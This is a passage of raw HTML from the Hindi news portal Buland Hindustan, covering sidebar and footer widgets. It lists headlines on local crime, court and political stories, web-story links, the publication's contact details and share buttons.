			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..&#038;url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..%20https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..%20https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
